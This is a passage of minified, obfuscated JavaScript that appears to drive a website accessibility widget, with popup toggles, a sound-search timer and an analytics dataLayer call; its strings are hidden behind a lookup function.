_0x2076e8=document[_0x304ddc(0x2154)+_0x304ddc(0x227c)](_0x4db90d[_0x304ddc(0x19fb)]);_0x2076e8[_0x304ddc(0x306c)][_0x304ddc(0x994)](_0x4db90d[_0x304ddc(0x918)]),_0x4db90d[_0x304ddc(0x1fe1)]($,_0x4db90d[_0x304ddc(0x3a9)])[_0x304ddc(0x55a)](_0x4db90d[_0x304ddc(0x1697)],_0x4db90d[_0x304ddc(0x12bc)]);}else{var _0x2076e8=document[_0x304ddc(0x2154)+_0x304ddc(0x227c)](_0x4db90d[_0x304ddc(0x19fb)]);_0x2076e8[_0x304ddc(0x306c)][_0x304ddc(0x340)](_0x4db90d[_0x304ddc(0x918)]),_0x4db90d[_0x304ddc(0x19a9)]($,_0x4db90d[_0x304ddc(0x3a9)])[_0x304ddc(0x55a)](_0x4db90d[_0x304ddc(0x1697)],_0x4db90d[_0x304ddc(0x2f6e)]);}return![];}else return!![];},_0x4db90d[_0x53ddbc(0x194b)]($,_0x4db90d[_0x53ddbc(0x1521)])[_0x53ddbc(0xc4f)](function(_0x5dcf60){var _0x3afea7=_0x53ddbc;_0x5dcf60[_0x3afea7(0x1a95)+_0x3afea7(0x1e4e)]();var _0x46195d=document[_0x3afea7(0x2154)+_0x3afea7(0x227c)](_0x4db90d[_0x3afea7(0x19fb)]);_0x46195d[_0x3afea7(0x306c)][_0x3afea7(0x994)](_0x4db90d[_0x3afea7(0x918)]),_0x4db90d[_0x3afea7(0x409)]($,_0x4db90d[_0x3afea7(0x3a9)])[_0x3afea7(0x55a)](_0x4db90d[_0x3afea7(0x1697)],_0x4db90d[_0x3afea7(0x12bc)]);}),_0x4db90d[_0x53ddbc(0x463)]($,_0x4db90d[_0x53ddbc(0x3a9)])[_0x53ddbc(0xc4f)](function(_0x4c6ed9){var _0x58ac20=_0x53ddbc;_0x4c6ed9[_0x58ac20(0x1a95)+_0x58ac20(0x1e4e)]();var _0x475b56=document[_0x58ac20(0x2154)+_0x58ac20(0x227c)](_0x4db90d[_0x58ac20(0x19fb)]);_0x475b56[_0x58ac20(0x306c)][_0x58ac20(0x340)](_0x4db90d[_0x58ac20(0x918)]),_0x4db90d[_0x58ac20(0x1fe1)]($,_0x4db90d[_0x58ac20(0x3a9)])[_0x58ac20(0x55a)](_0x4db90d[_0x58ac20(0x1697)],_0x4db90d[_0x58ac20(0x2f6e)]);}),_0x4db90d[_0x53ddbc(0xda1)]($,_0x4db90d[_0x53ddbc(0x713)])['on'](_0x4db90d[_0x53ddbc(0x2313)],function(){var _0x1ed4f3=_0x53ddbc,_0x4a0f59=this[_0x1ed4f3(0x28e6)];cek_action_sound_search[_0x1ed4f3(0x34bb)]=0xc57+-0x7*0x131+-0x10*0x40,_0x4db90d[_0x1ed4f3(0x20fb)](_0x4a0f59[_0x1ed4f3(0x34bb)],0xc9d+0x1cf2+-0x298d)&&(funky=_0x4db90d[_0x1ed4f3(0xeb4)](setInterval,function(){var _0x2c857a=_0x1ed4f3;_0x4db90d[_0x2c857a(0x2b17)](cek_local_function);},-0x2*-0x24e+0x216e+-0x10*0x251),cek_action_sound_search[_0x1ed4f3(0x913)](0xbb4*-0x2+-0x1eb8+0x3621));}),window[_0x53ddbc(0x2ddc)]=window[_0x53ddbc(0x2ddc)]||[];function _0x49a6ef(){var _0x1f2ffb=_0x53ddbc;dataLayer[_0x1f2ffb(0x913)](arguments);}_0x4db90d[_0x53ddbc(0xeb4)](_0x49a6ef,'js',new Date()),_0x4db90d[_0x53ddbc(0x2479)](_0x49a6ef,_0x4db90d[_0x53ddbc(0x2ae)],_0x4db90d[_0x53ddbc(0x195b)]);}var my_website_jkt='',except_url=[_0x4314ef(0x212f)+_0x4314ef(0x264d),_0x4314ef(0x2ded)+_0x4314ef(0x2ce),_0x4314ef(0x29bd)+_0x4314ef(0x51b)];new RegExp('\x5cb'+except_url[_0x4314ef(0x1747)](_0x4314ef(0x10f9))+'\x5cb')[_0x4314ef(0x715)](base_url_website)?my_website_jkt=_0x4314ef(0xbad):my_website_jkt=_0x4314ef(0x1328);var filter_hight_jquery_v3='',except_url_jquery_v3=[_0x4314ef(0x1216)+_0x4314ef(0x875)],name_class_widget='',name_class_widget1='',name_class_widget2='',name_class_widget3='',name_class_widget4='',name_class_widget5='',data_web='';if(except_url_jquery_v3[_0x4314ef(0x28eb)](base_url_website)){var CyvVQi=(_0x4314ef(0x3109)+_0x4314ef(0x3048))[_0x4314ef(0x559)]('|'),UyqxKf=0x1*0xbbb+-0x11*-0x135+-0x2040;while(!![]){switch(CyvVQi[UyqxKf++]){case'0':name_class_widget=_0x4314ef(0x1cd2)+_0x4314ef(0x1674);continue;case'1':name_class_widget2=_0x4314ef(0x6f3)+_0x4314ef(0x1982)+_0x4314ef(0x2cf3)+_0x4314ef(0x2587);continue;case'2':name_class_widget3=_0x4314ef(0x1d4a)+_0x4314ef(0x1527)+_0x4314ef(0x45b);continue;case'3':filter_hight_jquery_v3='*';continue;case'4':name_class_widget1=_0x4314ef(0x24b)+_0x4314ef(0x2b30)+'e';continue;case'5':name_class_widget4=_0x4314ef(0x1d4a)+_0x4314ef(0x1481)+_0x4314ef(0x2861);continue;case'6':name_class_widget5=_0x4314ef(0x6f3)+_0x4314ef(0x30c9)+_0x4314ef(0x2063)+_0x4314ef(0x346d);continue;}break;}}else filter_hight_jquery_v3=_0x4314ef(0x3618)+_0x4314ef(0x2d19);function slider_popup_disabilitas(){var _0x50b27d=_0x4314ef,_0x2f827f={'YJGwW':function(_0x4c4043,_0x56273c){return _0x4c4043(_0x56273c);},'Jnysn':_0x50b27d(0x16f1)+'t','PspzZ':_0x50b27d(0x3616),'msXgf':_0x50b27d(0x237e)+_0x50b27d(0x3262)+_0x50b27d(0x2508),'obFwg':_0x50b27d(0x249b)+_0x50b27d(0x1fd5),'mCLWW':function(_0x5e4c89,_0x4a139e){return _0x5e4c89(_0x4a139e);},'CblGK':function(_0x19550b,_0x7a2c47,_0x36a885){return _0x19550b(_0x7a2c47,_0x36a885);},'Nnacp':_0x50b27d(0x6b0),'gVpuX':function(_0x53c641,_0x4bc9b9){return _0x53c641(_0x4bc9b9);},'mXObM':_0x50b27d(0x1023)+_0x50b27d(0x1b83),'OksdN':_0x50b27d(0xc66)+_0x50b27d(0x32ea)+_0x50b27d(0x986),'HGSrT':_0x50b27d(0xf35),'QxHKB':function(_0x53b343,_0x645a94){return _0x53b343(_0x645a94);},'hzItE':_0x50b27d(0xa38)+_0x50b27d(0x37a)+_0x50b27d(0x163d),'rRkse':_0x50b27d(0xc66)+_0x50b27d(0xf0a)+_0x50b27d(0x27e0)+_0x50b27d(0x4bc),'ZQwAk':_0x50b27d(0x76a)+'le','KNsLF':_0x50b27d(0xac0),'RmQDd':_0x50b27d(0x1ac9)+'e','ZWKtH':function(_0x563824,_0x20465c){return _0x563824(_0x20465c);},'iQDSf':_0x50b27d(0x1023)+_0x50b27d(0x183c)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x348)+_0x50b27d(0x116f)+_0x50b27d(0x2055),'sFkuc':function(_0x190b49){return _0x190b49();},'cpRdv':_0x50b27d(0x26e4),'DIoQq':_0x50b27d(0x1023)+_0x50b27d(0x183c)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x338e)+_0x50b27d(0x171b)+'or','kSUna':function(_0x582075,_0x3d5be2){return _0x582075(_0x3d5be2);},'BCSDo':_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0x220c)+_0x50b27d(0x1cdf)+_0x50b27d(0x2563),'YaYee':function(_0x523020,_0x3f2e27){return _0x523020==_0x3f2e27;},'wABOj':_0x50b27d(0x1a54),'WsOdS':function(_0x23b79f,_0x5000cc){return _0x23b79f==_0x5000cc;},'apPWk':function(_0x4110d9){return _0x4110d9();},'zziil':_0x50b27d(0x2a2f),'tjBvE':function(_0x61391,_0x487ca0){return _0x61391+_0x487ca0;},'NDMiL':_0x50b27d(0xf78)+_0x50b27d(0x281f)+_0x50b27d(0x3084),'sYhXV':function(_0x3e5de6,_0x46ea51){return _0x3e5de6(_0x46ea51);},'cKVMk':function(_0x565841,_0x105d10,_0x12d9fd){return _0x565841(_0x105d10,_0x12d9fd);},'IAWXx':_0x50b27d(0x1338)+_0x50b27d(0x1541),'UBUFB':function(_0x2b3b13,_0x2161a6){return _0x2b3b13(_0x2161a6);},'JMMXS':_0x50b27d(0x2210)+_0x50b27d(0x24c7)+'t','mrtJu':function(_0x1e930b){return _0x1e930b();},'YCIAN':_0x50b27d(0x2f1f),'GswaZ':_0x50b27d(0x1055),'AYlsT':function(_0x32669e){return _0x32669e();},'eqLRr':function(_0x224869,_0x45715c){return _0x224869==_0x45715c;},'XLBCt':function(_0x9db318,_0x1823a9){return _0x9db318==_0x1823a9;},'GsQWj':_0x50b27d(0x35d9),'SetSg':function(_0x11870f,_0x3a13c9,_0x4b5dcf){return _0x11870f(_0x3a13c9,_0x4b5dcf);},'hBlDv':_0x50b27d(0xdad)+_0x50b27d(0x3216),'OHexL':function(_0x748cde,_0x1b9c5d){return _0x748cde(_0x1b9c5d);},'AQxsN':_0x50b27d(0x423),'OaddZ':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x2a61),'PcFgJ':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x33ba),'XrBQM':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x186c),'mAEZO':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x2a94),'MuSAp':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x2b54),'waWYo':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x2af0),'lyEeH':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x27d6),'sqFAJ':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x3075),'Tpuoy':function(_0x159e40,_0x2bf56c){return _0x159e40(_0x2bf56c);},'RiyxV':_0x50b27d(0x9ad)+_0x50b27d(0x1bcb),'nxPgO':_0x50b27d(0xfa9)+_0x50b27d(0x23c0)+_0x50b27d(0xc5d),'sPTvs':_0x50b27d(0x974)+_0x50b27d(0x1516),'MKAvh':_0x50b27d(0x9ad)+_0x50b27d(0x31e6)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x33f5),'arAGs':_0x50b27d(0x82f)+_0x50b27d(0x2be0)+_0x50b27d(0x220d),'monQd':_0x50b27d(0x6f7),'pvZhv':_0x50b27d(0x130e),'mRwRJ':_0x50b27d(0x1264),'CzGjs':function(_0x406c7,_0x376051,_0xf57059,_0x5b1927){return _0x406c7(_0x376051,_0xf57059,_0x5b1927);},'ABndC':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1fee)+_0x50b27d(0x1f83),'bGlzV':_0x50b27d(0x4d6)+_0x50b27d(0x2f1c),'GukbV':_0x50b27d(0x293),'uyBuN':function(_0x16e9a0,_0x4f32c4,_0x34c5de,_0x2cf61a){return _0x16e9a0(_0x4f32c4,_0x34c5de,_0x2cf61a);},'cLaKH':_0x50b27d(0x4d6)+_0x50b27d(0x1b45),'PFrBj':function(_0x28247b,_0x4b918b){return _0x28247b(_0x4b918b);},'tdSxq':function(_0x4c1069,_0x408022,_0x1aec05,_0x4a45ac){return _0x4c1069(_0x408022,_0x1aec05,_0x4a45ac);},'LaoTW':_0x50b27d(0x4d6)+_0x50b27d(0x1e0e),'dlBwv':function(_0x1d5404,_0x1f9aa6){return _0x1d5404==_0x1f9aa6;},'mkUjq':function(_0x253cf9,_0x38cca7){return _0x253cf9==_0x38cca7;},'RuHID':function(_0x491b7c){return _0x491b7c();},'HJQlm':function(_0x4f9649,_0x4c12b6){return _0x4f9649==_0x4c12b6;},'pCvhI':_0x50b27d(0x2dd7),'ZiLAY':function(_0x4fe8b2,_0x3cc70d){return _0x4fe8b2==_0x3cc70d;},'EgyBL':function(_0x1fdfc5,_0x332f80){return _0x1fdfc5==_0x332f80;},'FJaME':function(_0x3a823c,_0x15a21e){return _0x3a823c==_0x15a21e;},'dcFOb':function(_0x8d4de7,_0x35f266){return _0x8d4de7(_0x35f266);},'Wibei':_0x50b27d(0x5db),'NFisR':_0x50b27d(0x87f),'FPPkm':function(_0x5eae1d,_0x27de83,_0x41f822){return _0x5eae1d(_0x27de83,_0x41f822);},'lovWQ':_0x50b27d(0x32af),'ZtsXj':_0x50b27d(0x3c3)+_0x50b27d(0x349d),'rHQdo':function(_0x47e29d,_0x1313e5){return _0x47e29d==_0x1313e5;},'tfpJo':_0x50b27d(0xe6d)+_0x50b27d(0x42f)+_0x50b27d(0x1f11)+_0x50b27d(0x2dd6)+_0x50b27d(0x5a2),'VVsPq':function(_0x100f6c,_0x18069f){return _0x100f6c(_0x18069f);},'KXKyw':function(_0x6d49f4,_0x18bf1e){return _0x6d49f4(_0x18bf1e);},'xnPGv':function(_0x1f7cfc,_0xfb9f7e){return _0x1f7cfc(_0xfb9f7e);},'BIrlz':function(_0x132374,_0x3521e6){return _0x132374==_0x3521e6;},'iaWVf':function(_0x44b66e){return _0x44b66e();},'CvfVW':function(_0x3eef8f,_0x34daee){return _0x3eef8f==_0x34daee;},'aMZpZ':function(_0x1a2c75,_0x2a5975){return _0x1a2c75(_0x2a5975);},'eaigc':_0x50b27d(0x9ca)+_0x50b27d(0x6b9),'sgaDF':function(_0x163a85,_0x5ba20e){return _0x163a85(_0x5ba20e);},'TtnzA':_0x50b27d(0x12e8)+_0x50b27d(0x2721)+_0x50b27d(0x35ec)+_0x50b27d(0xeed),'kenzi':_0x50b27d(0x1160)+_0x50b27d(0xd6c),'vGQyx':_0x50b27d(0x1160)+_0x50b27d(0x2967)+_0x50b27d(0x14d8)+_0x50b27d(0xc77)+_0x50b27d(0x137f)+_0x50b27d(0x31e2)+_0x50b27d(0x15a8)+_0x50b27d(0x44c),'zWKqi':function(_0x5e69cf,_0x25e366,_0xc7ae1d,_0x43c862){return _0x5e69cf(_0x25e366,_0xc7ae1d,_0x43c862);},'nMTGR':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1949)+_0x50b27d(0x18fe),'xlGsS':function(_0x221659,_0x4567c3,_0x1d79d5,_0x7c6687){return _0x221659(_0x4567c3,_0x1d79d5,_0x7c6687);},'hxzhC':function(_0x17b4fa,_0x530eec){return _0x17b4fa>_0x530eec;},'XVFTi':_0x50b27d(0x32f8),'tUyeL':_0x50b27d(0x1f73),'bfkmb':function(_0x3e5b86,_0x53ba96){return _0x3e5b86==_0x53ba96;},'takhI':_0x50b27d(0x4d6)+_0x50b27d(0x1b34),'aHsDH':_0x50b27d(0x1949)+_0x50b27d(0x18fe),'UoTck':function(_0x2b74f1,_0xec7cb6,_0x5d7aa3,_0x23fa5a){return _0x2b74f1(_0xec7cb6,_0x5d7aa3,_0x23fa5a);},'OvKlX':function(_0x363e6d,_0x536728){return _0x363e6d>_0x536728;},'MZYTE':function(_0x49d4c5,_0x907a34,_0x2e3d95){return _0x49d4c5(_0x907a34,_0x2e3d95);},'rnSQZ':function(_0x8be95c,_0x18c02b){return _0x8be95c(_0x18c02b);},'yfLgJ':_0x50b27d(0x3c3)+_0x50b27d(0x14a9)+_0x50b27d(0x2834)+_0x50b27d(0x43e)+'th','qqUPR':function(_0x1cbee9,_0x549451){return _0x1cbee9==_0x549451;},'eSiDH':function(_0x19c887){return _0x19c887();},'hJgOc':function(_0x5f44a1,_0x2a7beb){return _0x5f44a1==_0x2a7beb;},'eQAOr':function(_0x3c9604){return _0x3c9604();},'bPDMp':_0x50b27d(0x1826)+_0x50b27d(0x1473),'JqtxL':_0x50b27d(0xd6d)+'ti','XSdNN':_0x50b27d(0x1826)+_0x50b27d(0x3210),'sxoHT':_0x50b27d(0x12d9)+_0x50b27d(0x125d),'bYExH':function(_0x23125f,_0x143d26){return _0x23125f(_0x143d26);},'rfLVK':_0x50b27d(0x22db),'xuSao':_0x50b27d(0x1231),'rIhAj':_0x50b27d(0x2957)+_0x50b27d(0x14a6),'YymMR':_0x50b27d(0x2e41)+'5','uXHWS':_0x50b27d(0x2957)+_0x50b27d(0x14a6)+_0x50b27d(0x203b)+_0x50b27d(0xe06)+_0x50b27d(0x33f6)+_0x50b27d(0x20c5),'cHgET':_0x50b27d(0x8b5)+_0x50b27d(0xf4f)+_0x50b27d(0x32ea)+_0x50b27d(0x2873)+')','jkmbP':function(_0x13573b,_0x199b20){return _0x13573b(_0x199b20);},'yGJUg':_0x50b27d(0xa15)+_0x50b27d(0x1dc0),'qZmxk':_0x50b27d(0x237e)+_0x50b27d(0xc8a)+'r','JwNBy':_0x50b27d(0xa1b)+_0x50b27d(0x9a2),'sDsPx':function(_0x2cf8f2,_0x3df48a,_0x4f688b){return _0x2cf8f2(_0x3df48a,_0x4f688b);},'iEUUD':_0x50b27d(0x28ad)+_0x50b27d(0xbca),'xrsWB':_0x50b27d(0x3155),'iqGTu':function(_0x30e049,_0x2ef2a2){return _0x30e049(_0x2ef2a2);},'WCaOF':_0x50b27d(0x2210)+_0x50b27d(0xf8f)+'t','xCWCV':_0x50b27d(0x1f0f)+_0x50b27d(0x420)+_0x50b27d(0x23d3)+_0x50b27d(0xce7)+_0x50b27d(0x128b),'rwQVs':function(_0x41c9ab,_0x48c367){return _0x41c9ab(_0x48c367);},'YUBXY':function(_0x45783e,_0x5d317a,_0x4091e1){return _0x45783e(_0x5d317a,_0x4091e1);},'nQexE':_0x50b27d(0x2a89),'ocqSZ':function(_0x1c4819,_0x50b81a,_0xed7e97,_0x564739){return _0x1c4819(_0x50b81a,_0xed7e97,_0x564739);},'LiCjP':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x958)+_0x50b27d(0xf13),'HpGat':function(_0x119593,_0x568457,_0x29fb9f){return _0x119593(_0x568457,_0x29fb9f);},'LAick':_0x50b27d(0x1322),'hdTlG':_0x50b27d(0x251a)+_0x50b27d(0x151e),'vzMeB':_0x50b27d(0x1ef5)+'an','BNXZi':_0x50b27d(0x2234),'nVZMK':_0x50b27d(0x2147)+_0x50b27d(0x18c7)+_0x50b27d(0x195c)+_0x50b27d(0xaf7)+_0x50b27d(0x1f46)+_0x50b27d(0x1df8)+_0x50b27d(0x1599),'jbDqB':function(_0x419980,_0x568a71){return _0x419980(_0x568a71);},'ucHUS':_0x50b27d(0x2210)+_0x50b27d(0xf8f)+_0x50b27d(0x10bd)+_0x50b27d(0xe48)+_0x50b27d(0x25bf)+_0x50b27d(0x2bfe)+_0x50b27d(0x2d73),'lVGPx':function(_0x240a9f,_0x17473a,_0x46752a,_0x26a9f0){return _0x240a9f(_0x17473a,_0x46752a,_0x26a9f0);},'sYpft':_0x50b27d(0x958)+_0x50b27d(0xf13),'hrGSL':function(_0x16f912,_0x177b19){return _0x16f912(_0x177b19);},'HbXaw':_0x50b27d(0x1b7),'InsjU':function(_0x1cc6cc,_0x44faa1,_0x46b56d,_0x513dc1){return _0x1cc6cc(_0x44faa1,_0x46b56d,_0x513dc1);},'iCAgF':function(_0x937f7a,_0x32e09a){return _0x937f7a(_0x32e09a);},'WReSO':_0x50b27d(0x582)+_0x50b27d(0xead),'eYUol':function(_0x5bbf9e){return _0x5bbf9e();},'JgwDN':function(_0x1bf779){return _0x1bf779();},'ALjYn':function(_0x37f757){return _0x37f757();},'bMSWu':function(_0x47b1e3,_0xaf96f6){return _0x47b1e3==_0xaf96f6;},'Ycayh':function(_0x20e72d,_0x2d5164){return _0x20e72d==_0x2d5164;},'tujGv':function(_0x345d28){return _0x345d28();},'Lhjmt':function(_0x4afe4a,_0x6df9bc,_0x1e0982){return _0x4afe4a(_0x6df9bc,_0x1e0982);},'kxkPV':_0x50b27d(0x24fd)+'an','SCoub':function(_0x4fc336,_0x15e9aa){return _0x4fc336(_0x15e9aa);},'lRCpY':_0x50b27d(0x7e9)+_0x50b27d(0x28dd),'XILSf':_0x50b27d(0x17dc)+_0x50b27d(0x2a5a),'nMzWM':_0x50b27d(0x72c)+_0x50b27d(0x1688)+_0x50b27d(0x26f1),'heOQl':function(_0x304395,_0x1f1f5c){return _0x304395==_0x1f1f5c;},'xpDfD':_0x50b27d(0x1897)+_0x50b27d(0x1778)+_0x50b27d(0x292b),'lCLQJ':function(_0x5e2eed){return _0x5e2eed();},'gchHg':_0x50b27d(0x72c)+_0x50b27d(0x1688)+_0x50b27d(0x995)+_0x50b27d(0x4e3)+_0x50b27d(0x35ec)+_0x50b27d(0xdce)+_0x50b27d(0x4ec),'dTKfC':_0x50b27d(0x1808)+_0x50b27d(0x28c1)+_0x50b27d(0x14d2),'lrMUZ':function(_0x4c5258,_0x397c10){return _0x4c5258(_0x397c10);},'pgMXz':function(_0x4c4ce0,_0x34579e,_0x457513,_0x14dcc1){return _0x4c4ce0(_0x34579e,_0x457513,_0x14dcc1);},'pibwM':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1808)+_0x50b27d(0x356d)+_0x50b27d(0x1534),'OJthB':function(_0x53d9cc,_0x1b6845){return _0x53d9cc(_0x1b6845);},'hCUaZ':_0x50b27d(0x82f)+_0x50b27d(0x2b0)+_0x50b27d(0x1244),'UWktL':function(_0x29f6d3,_0x32cdbb){return _0x29f6d3(_0x32cdbb);},'RujGq':_0x50b27d(0x2bb8)+_0x50b27d(0x309b),'Guzqs':function(_0x46477d,_0x442800){return _0x46477d(_0x442800);},'JCqeb':function(_0x367997,_0x42919a){return _0x367997(_0x42919a);},'ZRDJN':function(_0x25136f,_0x4aee42,_0x3ef6f7,_0x3f95ca){return _0x25136f(_0x4aee42,_0x3ef6f7,_0x3f95ca);},'IRRfu':function(_0x5b4efd,_0x4533ee){return _0x5b4efd(_0x4533ee);},'UfQdM':_0x50b27d(0x1f2b)+_0x50b27d(0xfb7)+'r','sEsQP':function(_0x2008ad){return _0x2008ad();},'alMMo':function(_0x4555c8,_0x1c8a28){return _0x4555c8==_0x1c8a28;},'TyesX':function(_0x1c598b){return _0x1c598b();},'AjkAn':function(_0x29a515,_0x248af3){return _0x29a515(_0x248af3);},'ZwypK':_0x50b27d(0x28f)+'is','LILoa':_0x50b27d(0x6d4),'arzVd':_0x50b27d(0x72c)+_0x50b27d(0x2d5c)+_0x50b27d(0x1aa8),'eLxVM':_0x50b27d(0x2274)+_0x50b27d(0x1073)+_0x50b27d(0x2a75),'jtujT':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1808)+_0x50b27d(0x33e8)+_0x50b27d(0x11ab),'dTcpL':function(_0x48003e,_0xc3d6c7){return _0x48003e(_0xc3d6c7);},'nxziQ':function(_0x2dae8c,_0x143040,_0x454cc9,_0xf192e8){return _0x2dae8c(_0x143040,_0x454cc9,_0xf192e8);},'BUTGu':function(_0x32098b,_0x179487){return _0x32098b(_0x179487);},'rqGAZ':_0x50b27d(0x7d5)+_0x50b27d(0x798)+'s','whHEP':_0x50b27d(0x72c)+_0x50b27d(0x2d5c)+_0x50b27d(0x20cf)+_0x50b27d(0x3184)+_0x50b27d(0x116d)+_0x50b27d(0x3485)+_0x50b27d(0x2d73),'SHKli':_0x50b27d(0x1006)+_0x50b27d(0x2721)+_0x50b27d(0x35ec)+_0x50b27d(0x24f0)+_0x50b27d(0x1350)+_0x50b27d(0x2a91)+_0x50b27d(0x1a8b),'FXXLc':function(_0x1d27e6,_0x841254,_0x19f854,_0x2d391c){return _0x1d27e6(_0x841254,_0x19f854,_0x2d391c);},'NRWMH':_0x50b27d(0x4bf)+_0x50b27d(0xeec),'janQo':function(_0x13b43f){return _0x13b43f();},'suJxg':function(_0x3b5955){return _0x3b5955();},'ZVMnW':function(_0x15b463,_0x356eb1){return _0x15b463==_0x356eb1;},'BxEmO':function(_0x12d3c7){return _0x12d3c7();},'zkcUZ':function(_0x17c67d,_0x3fa7df){return _0x17c67d(_0x3fa7df);},'qkzvb':function(_0x4334f5,_0x2477f4,_0x999596){return _0x4334f5(_0x2477f4,_0x999596);},'VSUHJ':_0x50b27d(0xb75)+'is','BBrug':_0x50b27d(0x3579)+_0x50b27d(0x1c74),'gYBVZ':function(_0x1589b2,_0x227731){return _0x1589b2(_0x227731);},'EdRUi':_0x50b27d(0x28a9),'ExRTH':_0x50b27d(0x3054),'pavMm':_0x50b27d(0x14ea)+_0x50b27d(0x15d9),'bjqWK':function(_0x168825,_0x32a654){return _0x168825(_0x32a654);},'evpgo':_0x50b27d(0xb3b)+_0x50b27d(0x26e0)+_0x50b27d(0x3612),'fMUEt':function(_0x400f72,_0x8c4897){return _0x400f72(_0x8c4897);},'sTEQi':_0x50b27d(0x2288)+_0x50b27d(0x235b)+_0x50b27d(0x1e4d),'glhWD':function(_0x32cbbf,_0x58f194){return _0x32cbbf(_0x58f194);},'zMoTg':_0x50b27d(0x2b09),'qeDFL':function(_0x5dcf1f,_0x1c09e0){return _0x5dcf1f(_0x1c09e0);},'MigDa':_0x50b27d(0x14ea)+_0x50b27d(0x348c),'AtLzu':function(_0x345467,_0x4d0be1){return _0x345467(_0x4d0be1);},'hFZgP':_0x50b27d(0x10b5)+_0x50b27d(0x2b46)+_0x50b27d(0x1e34),'syASb':_0x50b27d(0x1928),'UPgAk':function(_0x3ac7cf,_0x543e6b,_0x25a109){return _0x3ac7cf(_0x543e6b,_0x25a109);},'BAOMm':_0x50b27d(0x1eb0)+_0x50b27d(0x35b8),'DKBwO':_0x50b27d(0x2d24)+_0x50b27d(0x2adc)+'e','HnORr':_0x50b27d(0x1f4e)+_0x50b27d(0x1740)+_0x50b27d(0x1a5c),'fOsJX':_0x50b27d(0x148d)+_0x50b27d(0x2afa),'aQiYq':function(_0x3f79f8,_0x474db6){return _0x3f79f8(_0x474db6);},'zcWlI':_0x50b27d(0x2d24)+_0x50b27d(0x2adc)+_0x50b27d(0x1b6b)+_0x50b27d(0xe48)+_0x50b27d(0xb70),'PGQcv':_0x50b27d(0x2ef5)+_0x50b27d(0xc61),'rnxIx':function(_0x3d598a,_0x1d80f6){return _0x3d598a(_0x1d80f6);},'KTPGw':function(_0x5d54e1,_0x5299d9){return _0x5d54e1(_0x5299d9);},'DTRMG':_0x50b27d(0x202b)+_0x50b27d(0x734),'rHMeV':_0x50b27d(0xddd)+_0x50b27d(0x35b8),'ZharS':_0x50b27d(0x2ef5)+_0x50b27d(0x20d2),'ZbLwt':function(_0x2f8b35,_0x5656b9,_0x34acc9){return _0x2f8b35(_0x5656b9,_0x34acc9);},'Bmxvf':function(_0x1da8b0,_0x193662){return _0x1da8b0(_0x193662);},'rfzDN':function(_0x19cd67){return _0x19cd67();},'rGcmv':_0x50b27d(0x2ba4),'gLPKY':function(_0x54d7a9,_0x4d7eb8){return _0x54d7a9(_0x4d7eb8);},'zrCLQ':_0x50b27d(0x28bd)+_0x50b27d(0xf60),'zyyiU':function(_0x457795,_0x3f8faf){return _0x457795==_0x3f8faf;},'AAxKz':_0x50b27d(0x2c20)+_0x50b27d(0x294d)+_0x50b27d(0x280),'zFMkL':_0x50b27d(0x2bbc)+_0x50b27d(0x1830),'kVLIi':_0x50b27d(0x1ad3),'JmyyV':function(_0x8a458d,_0x3429cd,_0x182e29,_0x4002b8){return _0x8a458d(_0x3429cd,_0x182e29,_0x4002b8);},'fXXgN':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x184b)+_0x50b27d(0x1fdf),'UVlyX':function(_0x2d7c57,_0x4fd08d){return _0x2d7c57(_0x4fd08d);},'lZSDw':_0x50b27d(0x2658)+_0x50b27d(0x812),'ZKIHC':_0x50b27d(0x28bd)+_0x50b27d(0x2364)+_0x50b27d(0x369)+_0x50b27d(0x1536)+_0x50b27d(0x1b94)+'or','LfaIl':_0x50b27d(0x24a9)+_0x50b27d(0x7a2),'INAWc':function(_0x2eb4a4,_0x458a25,_0x3852a8,_0x45f536){return _0x2eb4a4(_0x458a25,_0x3852a8,_0x45f536);},'iPySu':_0x50b27d(0x184b)+_0x50b27d(0x2c1c),'fUgfF':function(_0x4afef8,_0x40fd12){return _0x4afef8(_0x40fd12);},'PHJLJ':_0x50b27d(0x24a9)+_0x50b27d(0x1be0)+_0x50b27d(0x996)+_0x50b27d(0xbe1)+_0x50b27d(0x13c5)+_0x50b27d(0x16d5)+_0x50b27d(0x19ee)+_0x50b27d(0x2361)+_0x50b27d(0x1efb),'MctpL':function(_0x4776b8,_0x204baa){return _0x4776b8(_0x204baa);},'oJrNk':function(_0x3457a7){return _0x3457a7();},'mGaQF':function(_0x10125a,_0x28396c){return _0x10125a==_0x28396c;},'ZeVqa':function(_0x3b444e){return _0x3b444e();},'OYUtl':_0x50b27d(0xde0),'wRtHo':_0x50b27d(0x1149),'ThNlG':function(_0x388a1c,_0x315ede,_0x31f051){return _0x388a1c(_0x315ede,_0x31f051);},'zsSiQ':_0x50b27d(0x187f),'stPKO':_0x50b27d(0x10cc)+_0x50b27d(0x2b43),'CllvB':function(_0xd3e7de,_0x4d9fff){return _0xd3e7de==_0x4d9fff;},'KcRob':_0x50b27d(0xa82)+_0x50b27d(0x270f)+_0x50b27d(0x224a),'NSLRF':function(_0x412551,_0xadcc9a,_0x24a623,_0x155d31){return _0x412551(_0xadcc9a,_0x24a623,_0x155d31);},'UUJkT':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1030)+_0x50b27d(0x28d3),'YzgAF':_0x50b27d(0x1030)+_0x50b27d(0x28d3),'GBSwD':function(_0x1d2369,_0x274942,_0x3b29e0){return 